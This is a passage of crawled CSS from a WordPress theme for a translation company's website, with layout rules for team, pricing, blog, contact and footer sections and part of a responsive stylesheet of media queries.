    height: auto;
    padding: 0;
    background: transparent;
}

.team-content-block::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.team-content-block img {
    width: 100%;
    border-radius: 10px;
}

.team-content-block:hover::after {
    -webkit-transform: rotate(2deg) translateX(-5px) translateY(20px);
    -ms-transform: rotate(2deg) translateX(-5px) translateY(20px);
    transform: rotate(2deg) translateX(-5px) translateY(20px);
}

.team-grid-wrapper {
    padding-bottom: .5rem;
}

.team-grid {
    padding: 1.5rem 0 0;
}

.team-grid .item {
    margin-bottom: 4.1rem;
}

.team-grid h5 {
    padding-top: 2.9rem;
}

.team-grid h5 a {
    color: #172b43;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.team-grid h5 a:hover {
    text-decoration: none;
    color: #ff7cb0;
}

.team-grid h5 span {
    padding-top: 1.1rem;
}

.team-modal .modal-dialog {
    max-width: 450px;
}

.team-modal-bg {
    position: absolute;
    top: -10%;
    left: -20px;
}

.team-modal .modal-content h4 {
    padding-bottom: 10px;
    margin-bottom: 28px;
    border-bottom: 2px solid #edf7ff;
}

.team-modal .modal-content h4 span {
    line-height: 2.4rem;
}

.team-modal .modal-body {
    text-align: center;
}

.team-modal .modal-body .modal-feat-img {
    margin-bottom: 2.5rem;
}

.team-modal .modal-content {
    padding: 4rem 6.5rem 1rem;
}

.team-modal .social-icons {
    text-align: center;
    padding-left: 0;
    padding-top: 1.2rem;
    margin-bottom: 3rem;
}

.team-modal .social-icons li {
    display: inline-block;
    margin: 0 8px;
    background: #f1efff;
    border-radius: 5px;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.team-modal .social-icons li a {
    color: #6245fe;
    background: transparent;
}

/* -- Pricing starts
-------------------------------- -- */

.pricing {
    background: url(../images/pricing-bg-shape.png) center calc(100% + 420px) no-repeat;
    background-size: 100% auto;
}

.pricing-wrapper {
    padding-top: 102px;
}

.pricing-wrapper [class^="col-"] {
    margin-bottom: 3rem;
}

.pricing-block {
    padding: 9.5rem 4rem 4rem;
    position: relative;
}

.pricing-block::after {
    display: none;
}

.pricing-block .icon-container {
    position: absolute;
    left: 50%;
    top: -90px;
    -webkit-transform: rotate(150deg) translateX(50%);
    -ms-transform: rotate(150deg) translateX(50%);
    transform: rotate(150deg) translateX(50%);
}

.pricing-block .price {
    font-family: "Fira Sans", sans-serif;
    font-size: 6rem;
    line-height: 1.6;
    font-weight: 900;
    padding-top: 2px;
    padding-bottom: 3px;
}

.pricing-block div,
.pricing-block h6 {
    width: 100%;
}

.pricing-block .custom-btn {
    width: 100%;
    margin-top: auto;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.facilities > div {
    font-weight: 400;
    line-height: 3rem;
    padding: 1.7rem 0;
    border-bottom: 2px solid #edf7ff;
}

.facilities > div:last-child {
    margin-bottom: 4rem;
}

.inner-page-pricing {
    background: transparent;
}

.inner-page-pricing .pricing-wrapper {
    padding-top: 128px;
    padding-bottom: 3.5rem;
}

/* -- Clients
-------------------------------- -- */

.clients-wrapper {
    padding-top: 40px;
    padding-bottom: 40px;
}

.clients .client {
    max-width: 20%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    text-align: center;
    margin: 25px 0;
    -ms-flex-item-align: center;
    align-self: center;
    /* Firefox 28+, Opera 12.10, IE Not supported. */
}

/* -- Latest News css
-------------------------------------- -- */

.light-grey-grad {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fcfdff), to(#f9fcff));
    background-image: -webkit-linear-gradient(top, #fcfdff, #f9fcff);
    background-image: -o-linear-gradient(top, #fcfdff, #f9fcff);
    background-image: linear-gradient(to bottom, #fcfdff, #f9fcff);
    background-repeat: repeat-x;
}

.news-slider {
    padding-bottom: 6rem;
}

.news-slider .item {
    margin-bottom: 3rem;
    outline: none;
    border: none;
}

.news-slider .item h5 {
    padding: 2rem 3rem 2.1rem;
    background: #fff;
    margin-bottom: 0;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.news-slider .item h5 span {
    margin-top: 0;
}

.news-slider .item:focus {
    outline: none;
    border: none;
}

.news-modal .modal-content {
    padding-bottom: 5.6rem;
}

.news-modal .modal-dialog {
    max-width: 1020px;
}

.blog-details-related-post {
    padding-bottom: .5rem;
}

.blog-by-category {
    padding-bottom: .5rem;
}

.blog-by-category.single-cat {
    padding-bottom: 0;
}

.blog-by-category .custom-btn {
    margin-bottom: 6rem;
}

.blog-grid .item {
    margin-bottom: 6rem;
}

.blog-grid .content-block h5 {
    padding: 2rem 3rem 2.1rem;
    margin-bottom: 0;
    background: #fff;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.article-wrapper {
    padding-bottom: 2.5rem;
}

.blog-post-details {
    position: relative;
}

.shape-blog-details {
    top: 40%;
    right: -20%;
}

.blog-details {
    padding: 5.9rem 0 3.8rem;
}

.blog-details h2 {
    margin-bottom: 1.1rem;
}

.blog-details h2 span {
    font-size: 1.8rem;
    line-height: 2.6rem;
    color: #69798d;
    display: block;
    font-weight: 700;
    margin-bottom: 1rem;
}

.blog-details .social-icons {
    margin-bottom: 1.7rem;
}

.blog-details .social-icons a {
    background: #f1efff;
    color: #6245fe;
}

.blog-details img {
    margin: 3.9rem 0 5.8rem;
    border-radius: 10px;
}

.post-info {
    margin-bottom: 3.1rem;
}

.post-info a {
    font-size: 1.8rem;
    line-height: 3rem;
    color: #69798d;
    text-decoration: none;
    margin-right: 2rem;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.post-info a i {
    margin-right: 1rem;
    vertical-align: -2px;
}

.post-info a:hover {
    color: #ff7cb0;
}

.article-inner-title {
    margin: 4.6rem 0 2.7rem;
}

.author-details {
    padding: 5rem 0 3.8rem;
}

.author-details h2 {
    margin-bottom: 3.3rem;
}

.author-thumbnail {
    margin-right: 3rem;
}

.blog-details-prev-next {
    margin-bottom: 3.8rem;
}

.blog-details-prev-next a {
    font-family: "Fira Sans", sans-serif;
    font-size: 1.8rem;
    line-height: 1;
    font-weight: 700;
    color: #69798d;
    text-decoration: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.blog-details-prev-next a i {
    vertical-align: -1px;
    margin-right: .5rem;
}

.blog-details-prev-next a:hover {
    color: #6245fe;
}

/* -- Newsletter css
-------------------------------------- -- */

.newsletter {
    padding: 5.5rem 0 10rem;
}

.newsletter-form {
    max-width: 95rem;
    margin: 0 auto;
    padding-top: 3.2rem;
}

.newsletter-form input,
.newsletter-form .custom-btn {
    margin-bottom: 3rem;
}

/* -- Contact css
-------------------------------------- -- */

.contact {
    padding-top: 19.6rem;
    overflow: hidden;
}

.contact .grey-bg {
    position: relative;
    z-index: 1;
}

.contact .grey-bg .shape-contact {
    position: absolute;
    top: -60%;
    left: -10%;
    z-index: -1;
    opacity: .1;
}

.contact .grey-bg .shape-contact-2 {
    position: absolute;
    top: 20%;
    right: -10%;
    z-index: -1;
    opacity: .1;
}

.contact-wrapper {
    background: #fff;
    border-radius: 10px;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
    padding: 5rem 6rem 6rem;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.contact-wrapper.common-contact-wrapper {
    margin-top: -13rem;
    margin-bottom: 8rem;
}

.contact-wrapper.common-contact-wrapper::after {
    content: " ";
    position: absolute;
    bottom: 0;
    right: 0;
    width: 120%;
    height: 120%;
    background: #f8fcff;
    display: block;
    -webkit-transform: translate(50%, 50%);
    -ms-transform: translate(50%, 50%);
    transform: translate(50%, 50%);
    border-radius: 50%;
    z-index: -1;
}

.contact-wrapper.contact-page-form-wrapper {
    -webkit-transform: translateX(75px);
    -ms-transform: translateX(75px);
    transform: translateX(75px);
    margin-bottom: 3rem;
    margin-top: 1.5rem;
}

.contact-wrapper h3 {
    margin-bottom: 3.2rem;
    color: #172b43;
}

.form-wrapper {
    position: relative;
    right: 0;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.contact-form input,
.contact-form textarea {
    margin-bottom: 3rem;
    background: #fff;
}

.contact-form textarea {
    min-height: 18rem;
}

.contact-form .btn-wrapper {
    width: 100%;
    padding: 0 1.5rem;
    margin-top: 1rem;
}

.view-map-btn {
    display: inline-block;
    position: absolute;
    right: 26px;
    bottom: 60px;
    font-family: "Fira Sans", sans-serif;
    font-size: 1.6rem;
    line-height: 6.2rem;
    color: #69798d;
    font-weight: 500;
    margin-left: auto;
    border-radius: 50px;
    background: transparent;
    padding: 0 3rem;
    text-decoration: none;
    z-index: 99;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.view-map-btn i {
    font-size: 3rem;
    margin-left: 6px;
    position: relative;
    top: 8px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.view-map-btn:hover {
    text-decoration: none;
    color: #69798d;
}

.contact-info h3 {
    margin-bottom: 2.4rem;
}

.contact-info.floating-contact-info {
    background: #fff;
    border: 2px solid #f1f0ff;
    border-radius: 10px;
    padding: 4rem 3rem 4rem 16.5rem;
    margin-bottom: 3.7rem;
    -webkit-transform: translateX(-75px);
    -ms-transform: translateX(-75px);
    transform: translateX(-75px);
}

.contact-info.floating-contact-info .social-icons a {
    background: #f1efff;
    color: #6245fe;
}

.contact-info.floating-contact-info .social-icons a:hover {
    color: #fff;
}

.social-icons-wrapper p {
    margin-bottom: 13px;
}

.social-icons {
    list-style: none;
    text-align: left;
    padding-left: 0;
    margin-bottom: 0;
}

.social-icons li {
    margin-bottom: 1.4rem;
    display: inline-block;
    margin-right: 1rem;
}

.social-icons li:hover a {
    color: #fff;
}

.social-icons li:nth-of-type(1) a:hover {
    background-color: #0057ff;
}

.social-icons li:nth-of-type(2) a:hover {
    background-color: #1da1f2;
}

.social-icons li:nth-of-type(3) a:hover {
    background-color: #dd4b39;
}

.social-icons li:nth-of-type(4) a:hover {
    background-color: #ea4c89;
}

.social-icons li:nth-of-type(5) a:hover {
    background-color: #ff0000;
}

.social-icons a {
    text-decoration: none;
    font-size: 1.6rem;
    line-height: 3rem;
    color: #172b43;
    width: 3rem;
    height: 3rem;
    display: block;
    background: #a6d1ed;
    text-align: center;
    border-radius: 5px;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.address a,
.address span {
    display: block;
    font-family: "Fira Sans", sans-serif;
    font-size: 2.4rem;
    line-height: 3.4rem;
    font-weight: 900;
    color: #9a9fff;
    text-decoration: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.address a:hover {
    color: #ff7cb0;
}

.map-wrapper {
    position: absolute;
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    z-index: 9;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.map-wrapper iframe {
    width: 100%;
    height: 100%;
}

.show-map .form-wrapper {
    right: 100%;
}

.show-map .map-wrapper {
    left: 0;
}

.show-map .view-map-btn {
    background: #fff;
    border-color: transparent !important;
}

.show-map .view-map-btn i {
    margin-right: 6px;
    margin-left: 0;
}

.err-msg,
.success-msg {
    font-size: 1.3rem;
    line-height: 1.5;
    color: #dd4b39;
    position: absolute;
    bottom: 6px;
    left: 15px;
}

.success-msg {
    color: #519718;
    bottom: 4px;
}

.whats-next-wrapper {
    padding: 1.3rem 0 3.9rem 2rem;
}

.whats-next-wrapper p {
    margin-bottom: 1rem;
    position: relative;
}

.whats-next-wrapper p i {
    position: absolute;
    top: 0;
    left: -2rem;
    font-size: 1.1rem;
    line-height: 3rem;
}

.location-tab-nav {
    background: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding-top: 0;
}

.location-tab-nav li {
    background: #fff;
    border-radius: 10px;
    -webkit-box-shadow: 0 10px 50px rgba(166, 209, 237, 0.2);
    box-shadow: 0 10px 50px rgba(166, 209, 237, 0.2);
    margin: 0 15px;
    padding: 4rem 0 0;
}

.location-tab-nav li a::after {
    display: none;
}

.location-tab-content .tab-pane {
    padding: 0 75px;
}

.location-tab-content .tab-pane .map-wrapper {
    position: static;
    height: 400px;
    border-radius: 10px;
    overflow: hidden;
}

.location-tab-content .tab-pane .map-wrapper iframe {
    border: none;
}

.shape-work-places {
    top: 0;
    right: -20%;
}

/* -- Footer css
-------------------------------------- -- */

.page-footer {
    padding: 4rem 0;
}

.footer-content p {
    margin-bottom: 0;
}

.footer-content p a {
    color: #69798d;
    text-decoration: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.footer-content p a:hover {
    color: #ff7cb0;
}

.small-agency-footer {
    position: relative;
    z-index: 6;
    overflow: hidden;
}

.small-agency-footer .shape-footer-top {
    position: absolute;
    top: -90%;
    z-index: 0;
    left: -8%;
    opacity: 0.1;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.small-agency-footer .shape-footer-bottom {
    position: absolute;
    bottom: -80%;
    z-index: 0;
    right: -9%;
    opacity: 0.1;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.small-agency-footer .footer-nav-wrapper {
    position: relative;
    padding-left: 0;
    padding-right: 0;
    padding-top: 8.9rem;
    padding-bottom: 0;
}

.small-agency-footer .footer-nav-wrapper .social-icons {
    margin-top: 12.5rem;
    margin-bottom: 3rem;
}

.small-agency-footer .footer-nav-wrapper h5 {
    font-weight: 400;
    margin-bottom: 2.1rem;
}

.small-agency-footer .footer-nav-wrapper .footer-nav {
    padding-left: 5rem;
}

.small-agency-footer .footer-nav-wrapper .footer-menu {
    padding-left: 0;
}

.small-agency-footer .footer-nav-wrapper .footer-menu li {
    list-style: none;
}

.small-agency-footer .footer-nav-wrapper .footer-menu li a {
    line-height: 3.6rem;
    color: #69798d;
    text-decoration: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.small-agency-footer .footer-nav-wrapper .footer-menu li a:hover {
    color: #ff7cb0;
}

.small-agency-footer .footer-nav-wrapper .footer-menu li.active a {
    color: #ff7cb0;
}

.small-agency-footer .footer-bottom {
    background-color: #0e1f33;
    padding: 30px 0;
}

.small-agency-footer .footer-bottom p {
    margin-bottom: 0;
    color: #69798d;
    position: relative;
    z-index: 8;
}

.small-agency-footer .footer-bottom p a {
    text-decoration: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    color: #69798d;
}

.small-agency-footer .footer-bottom p a:hover {
    color: #ff7cb0;
}

.footer-logo img {
    max-width: 15rem;
}

/* -- Browser Hacks
---------------------------------- -- */

/* -- Chrome hacks -- */

@media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
    textarea + .err-msg {
        bottom: 13px;
    }

    .success-msg {
        bottom: 12px;
    }
}

@media all and (min--moz-device-pixel-ratio: 0) and (min-resolution: 30dpcm) and (max-width: 1199px) {
    html {
        overflow-x: initial;
    }

    .modal {
        padding: 0 15px !important;
    }
}

/* -- Firefox hacks -- */

@media all and (min--moz-device-pixel-ratio: 0) and (min-resolution: 30dpcm) {
    .nav-tabs .nav-item:not(:last-child) .nav-link:hover::after,
    .nav-tabs .nav-item:not(:last-child) .nav-link.active::after,
    .service-tab-nav .visited .nav-link::after {
        color: #6245fe;
    }
}

/* -- IE hacks -- */

@media screen and (min-width: 0\0
) {
    .txt-grad-ef,
    .common-list-items li i,
    .nav-tabs .nav-link:hover i,
    .nav-tabs .nav-link:hover span,
    .nav-tabs .nav-link.active i,
    .nav-tabs .nav-link.active span,
    .nav-tabs .nav-item:not(:last-child) .nav-link:hover::after,
    .nav-tabs .nav-item:not(:last-child) .nav-link.active::after,
    .nav-tabs .visited .nav-link i,
    .nav-tabs .visited .nav-link span,
    .nav-tabs .visited .nav-link::after,
    .filter-button:hover,
    .filter-button.is-checked,
    .common-list-items li i,
    .service-tab-nav .nav-link:hover i,
    .service-tab-nav .nav-link:hover span,
    .service-tab-nav .nav-link.active i,
    .service-tab-nav .nav-link.active span,
    .service-tab-nav .nav-item:not(:last-child) .nav-link:hover::after,
    .service-tab-nav .nav-item:not(:last-child) .nav-link.active::after,
    .service-tab-nav .visited .nav-link::after,
    .filter-button:hover,
    .filter-button.is-checked {
        background: transparent;
        color: #6245fe;
    }

    .txt-grad-cd,
    .pricing-block:hover .price {
        color: #ff7cb0;
        background: transparent;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
    }

    .txt-grad-ab {
        color: #af46fc;
        background: transparent;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
    }

    .txt-grad-ef,
    .common-list-items li i,
    .nav-tabs .nav-link:hover i,
    .nav-tabs .nav-link:hover span,
    .nav-tabs .nav-link.active i,
    .nav-tabs .nav-link.active span,
    .nav-tabs .nav-item:not(:last-child) .nav-link:hover::after,
    .nav-tabs .nav-item:not(:last-child) .nav-link.active::after,
    .nav-tabs .visited .nav-link i,
    .nav-tabs .visited .nav-link span,
    .nav-tabs .visited .nav-link::after,
    .filter-button:hover,
    .filter-button.is-checked {
        color: #6245fe;
        background: transparent;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
    }

    .content-block:hover .txt-grad-cd,
    .content-block:hover .pricing-block:hover .price,
    .pricing-block:hover .content-block:hover .price {
        color: #fff;
    }

    .content-block:hover .txt-grad-ab {
        color: #fff;
    }

    .content-block:hover .txt-grad-ef,
    .content-block:hover .common-list-items li i,
    .common-list-items li .content-block:hover i,
    .content-block:hover .nav-tabs .nav-link:hover i,
    .nav-tabs .nav-link:hover .content-block:hover i,
    .content-block:hover .nav-tabs .nav-link:hover span,
    .nav-tabs .nav-link:hover .content-block:hover span,
    .content-block:hover .nav-tabs .nav-link.active i,
    .nav-tabs .nav-link.active .content-block:hover i,
    .content-block:hover .nav-tabs .nav-link.active span,
    .nav-tabs .nav-link.active .content-block:hover span,
    .content-block:hover .nav-tabs .nav-item:not(:last-child) .nav-link:hover::after,
    .nav-tabs .nav-item:not(:last-child) .content-block:hover .nav-link:hover::after,
    .content-block:hover .nav-tabs .nav-item:not(:last-child) .nav-link.active::after,
    .nav-tabs .nav-item:not(:last-child) .content-block:hover .nav-link.active::after,
    .content-block:hover .nav-tabs .visited .nav-link i,
    .nav-tabs .visited .nav-link .content-block:hover i,
    .content-block:hover .nav-tabs .visited .nav-link span,
    .nav-tabs .visited .nav-link .content-block:hover span,
    .content-block:hover .nav-tabs .visited .nav-link::after,
    .nav-tabs .visited .content-block:hover .nav-link::after,
    .content-block:hover .filter-button:hover,
    .content-block:hover .filter-button.is-checked {
        color: #fff;
    }

    .filter-button:hover,
    .filter-button.is-checked {
        color: #6245fe;
        background: transparent;
    }

    .pricing-block:hover .price {
        color: #ff7cb0;
        background: transparent;
    }

    .modal {
        padding: 0 !important;
    }

    .modal-dialog-centered {
        width: 100%;
        min-height: 100%;
        margin: 0 auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        height: 100vh;
    }

    .featured-project-modal .modal-content {
        padding: 75px 75px 52px;
    }
}

.dropdown:hover > .dropdown-menu {
    display: block;
}

.dropdown > .dropdown-toggle:active {
    pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://aquilatranslation.com/wp-content/themes/Aquila/assets/css/responsive.css
body_size: 2798
content:
/* -- Responsive Stylesheet
--------------------------------------------- -- */

/* -- Custom Animations
------------------------------------------  -- */

/*-- Spinning loader animation --*/

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

/* -- Animation fadeIn-- */

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
		display: block;
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
		display: block;
	}
}

.fade-in {
	-webkit-animation: fadeIn 1s;
	animation: fadeIn 1s;
}

@media screen and (min-width: 1600px) {
	.banner::after {
		background: #fff url(../images/banner/banner-round-img.jpg) calc(100% - 308px) 370px no-repeat;
		background-size: 93%;
		top: -46%;
		right: -20%;
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-box-shadow: -5px 0 30px rgba(0, 0, 0, 0.1);
		box-shadow: -5px 0 30px rgba(0, 0, 0, 0.1);
	}
	.small-agency-home-header-bg::after {
		background: #fff url(../images/banner/banner-round-img-2.jpg) calc(100% - 320px) 405px no-repeat;
		background-size: 105%;
		top: -46%;
		right: -20%;
	}
}

@media (min-width: 1199px) and (max-width: 1600px) {
	.case-study-slider .slick-next {
		right: 240px;
	}
	.case-study-slider .slick-prev {
		right: 300px;
	}
	.case-study-slider .slick-arrow {
		bottom: -72px;
	}
}

@media screen and (max-width: 1199px) {
	html {
		overflow-x: hidden;
	}
	.case-study {
		padding: 5rem 0;
	}
	.common-slider {
		left: auto;
	}
	.content-block img {
		width: 100%;
	}
	.case-study .img-container img {
		bottom: auto;
	}
	.case-study-slider .slick-slide {
		padding: 0 15px;
	}
	.common-slider .slick-prev,
	.case-study-slider .slick-prev {
		right: 110px;
	}
	.common-slider .slick-next,
	.case-study-slider .slick-next {
		right: 50px;
	}
	.contact .social-icons {
		padding-left: 0;
	}
	.navbar {
		padding: 2rem 1.5rem;
	}
	.navbar-nav .custom-dropdown-menu {
		top: 135%;
	}
	.navbar-nav .nav-item {
		margin-left: 2rem;
	}
	.navbar-nav .nav-item .nav-link:not(.custom-btn) {
		font-size: 1.4rem;
	}
	.banner::before {
		top: -70px;
		right: -70px;
		z-index: 1;
	}
	.banner::after {
		top: -100px;
		right: -90px;
		z-index: 1;
		background-position: calc(100% - 40px) 90px;
	}
	.banner-content {
		position: relative;
		z-index: 2;
	}
	.banner {
		height: auto;
		overflow: hidden;
	}
	.pricing-block .price {
		font-size: 4rem;
	}
	.small-agency-case-study::before,
	.small-agency-case-study::after {
		right: 0;
		border-radius: 0;
	}
	.small-agency-footer .footer-nav-wrapper .footer-nav {
		padding-left: 0;
	}
	.counter-wrapper {
		font-size: 1.6rem;
	}
}

@media screen and (max-width: 991px) {
	.counter-wrapper {
		font-size: 1.6rem;
	}
	.counter-block {
		font-size: 3rem;
	}
	.content-block::after {
		width: 90%;
		height: 90%;
	}
	.featured-project-modal .text-content {
		padding-left: 0;
		margin-top: 30px;
	}
	.case-study .img-container img {
		bottom: -65px;
		width: 100%;
		padding: 0 10%;
	}
	.pricing-wrapper {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		/* Firefox 20+, Opera 12.10, IE Not supported. */
	}
	.pricing-block {
		height: auto;
		margin-bottom: 102px;
	}
	.clients .client {
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		padding: 0 15px;
	}
	.clients .client img {
		max-width: 100%;
	}
	.clients-wrapper {
		padding-top: 4px;
	}
	.contact-wrapper {
		padding-left: 3rem;
		padding-right: 3rem;
	}
	.address a,
	.address span {
		font-size: 1.8rem;
	}
	.pricing {
		padding-bottom: 0;
	}
	.navbar-nav {
		padding: 30px 15px;
		background-color: #f6f6f6;
		margin-top: 2rem;
		text-align: center;
	}
	.navbar-nav .nav-item {
		width: 100%;
		margin-left: 0;
	}
	.navbar-nav .custom-btn {
		margin-top: 8px;
		margin-bottom: 5px;
	}
	.navbar-nav .nav-item .nav-link:not(.custom-btn) {
		margin-bottom: 2rem;
	}
	.case-study-content img {
		margin-top: 3rem;
		width: 100%;
	}
	.scoreboard .scores {
		padding-left: 4rem;
	}
	.small-agency-footer .footer-nav-wrapper {
		padding: 6rem 0 2.3rem;
	}
	.small-agency-footer .footer-nav-wrapper .footer-nav {
		margin-bottom: 2.5rem;
	}
	.small-agency-footer .footer-nav-wrapper .social-icons {
		margin-top: 4.5rem;
		margin-bottom: 2.3rem;
	}
	.navbar-nav .nav-item .nav-link:not(.custom-btn) {
		margin-bottom: 0;
		text-align: center;
	}
	.navbar-nav .custom-dropdown-menu {
		position: initial;
		border: none;
		text-align: center;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.common-list-items {
		margin-bottom: 4.1rem;
	}
	.service-process-tab img {
		margin-bottom: 3.5rem;
	}
	.inner-page-about-us img {
		margin-bottom: 3.5rem;
	}
	.get-a-quote-modal button.close {
		top: 3.5rem;
		right: 3rem;
	}
	.contact-wrapper.contact-page-form-wrapper,
	.contact-info.floating-contact-info {
		-webkit-transform: translate(0);
		-ms-transform: translate(0);
		transform: translate(0);
	}
	.get-a-quote-modal .contact-info.floating-contact-info {
		-webkit-transform: translate(0);
		-ms-transform: translate(0);
		transform: translate(0);
		margin-bottom: 0;
		padding: 3rem;
		margin-top: 3rem;
	}
	.navbar .dropdown>a::after {
		vertical-align: middle;
	}
	.nav-tabs .nav-link {
		padding: 1rem 2rem;
	}
	.about-us .bg-shape {
		display: none;
	}
}

@media screen and (max-width: 767px) {
	h1 {
		font-size: 3rem;
		margin-bottom: 1.3rem;
	}
	h2 {
		font-size: 2.4rem;
	}
	h3 {
		font-size: 2rem;
	}
	h4 {
		font-size: 1.8rem;
	}
	h5 {
		font-size: 1.8rem;
	}
	h6 {
		font-size: 1.6rem;
	}
	body,
	p {
		font-size: 1.6rem;
	}
	br {
		display: none;
	}
	.section-padding {
		padding: 2.4rem 0 3rem;
	}
	.section-subheading {
		font-size: 1.8rem;
		line-height: 1.6;
	}
	.banner-content {
		padding: 31rem 0 6rem;
	}
	.banner-content .custom-btn {
		margin-top: 1.3rem;
	}
	.banner::before,
	.banner::after {
		width: 100vw;
		height: 100vw;
	}
	.video-play-bg {
		position: relative;
		left: auto;
		right: auto;
		width: 90vw;
		height: 68vw;
		margin-bottom: 5.3rem;
	}
	.video-play-bg::after {
		right: 0;
		top: -20px;
	}
	.video-play-bg .video-play-btn {
		top: 50%;
		-webkit-transform: translateY(-63%);
		-ms-transform: translateY(-63%);
		transform: translateY(-63%);
	}
	.about-us {
		padding: 3rem 0 2rem;
		margin: 0;
	}
	.counter-wrapper {
		text-align: center;
		font-size: 1.3rem;
		line-height: 1.6;
		font-weight: 500;
	}
	.case-study {
		margin: 3rem 0 5rem;
		padding: 5.4rem 0;
	}
	.project-showcase .custom-btn {
		margin-bottom: 1.6rem;
		margin-top: 1rem;
	}
	.grid-item {
		margin-bottom: 3rem;
	}
	.filter-button-group {
		margin-bottom: 4rem;
	}
	.filter-button {
		font-size: 1.4rem;
		padding: 0 15px;
		margin: 5px;
		border-radius: 50px;
		background: #f5f5f5;
	}
	.filter-button.is-checked {
		-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	}
	.btn-big {
		font-size: 1.4rem;
		line-height: 20px;
		padding: 1.6rem 2rem;
	}
	.case-study .video-play-btn {
		width: 5.2rem;
		height: 5.2rem;
		line-height: 5.2rem;
	}
	.case-study-slider .slick-arrow {
		bottom: -7.2rem;
	}
	.common-slider .item {
		padding: 0 15px;
	}
	.common-slider {
		padding-top: 1.1rem;
	}
	.team-slider .slick-arrow,
	.news-slider .slick-arrow {
		bottom: -53px;
	}
	.team {
		padding-bottom: 1.8rem;
	}
	.pricing-wrapper {
		padding-top: 7.7rem;
	}
	.pricing-block .price {
		font-size: 3rem;
	}
	.clients {
		padding: 2rem 0;
	}
	.clients .client {
		margin: 10px 0;
	}
	.pricing-wrapper [class^="col-"]:last-child .pricing-block {
		margin-bottom: 0;
	}
	.clients-wrapper {
		padding-top: 1px;
		padding-bottom: 0;
	}
	.news-slider .slick-slide {
		height: auto;
	}
	.contact-wrapper {
		margin-top: -6rem;
	}
	input,
	textarea {
		padding: .5rem 1.5rem;
	}
	.view-map-btn {
		position: relative;
		margin-top: 2rem;
		right: auto;
		bottom: auto;
		border: 1px solid #69798d !important;
		width: 100%;
		text-align: center;
		height: 5rem;
		line-height: 5rem;
	}
	.contact-wrapper {
		padding-bottom: 3.4rem;
		margin-bottom: 5rem;
	}
	.contact-form textarea {
		min-height: 15rem;
	}
	.contact-info {
		margin-bottom: 3rem;
	}
	.footer-content {
		display: block !important;
	}
	.page-footer {
		padding: 2rem 0;
	}
	.modal button.close {
		top: 1rem;
		right: 1rem;
	}
	.modal {
		padding: 3rem !important;
	}
	.modal .modal-content {
		padding: 3rem 3rem 0;
	}
	.featured-project-modal .modal-content {
		padding: 3rem;
	}
	.news-modal .modal-content {
		padding-bottom: 1.1rem;
	}
	.scoreboard .score {
		font-size: 1.8rem;
		line-height: 1.4;
		padding-left: 4.5rem;
	}
	.scoreboard .score i {
		margin-right: 0;
		top: 0;
	}
	.case-study-content {
		padding-top: 4.4rem;
	}
	.social-icons {
		text-align: left;
		margin-bottom: 4rem;
	}
	.social-icons li {
		display: inline-block;
	}
	.slick-dotted.slick-slider {
		margin-bottom: 5rem;
	}
	.team .bg-shape.shape-2 {
		display: none;
	}
	.latest-news {
		padding-bottom: 36px;
	}
	.scoreboard .scores {
		padding: 0;
	}
	.scoreboard [class^="col-"]:not(:last-child) .scores::after {
		display: none;
	}
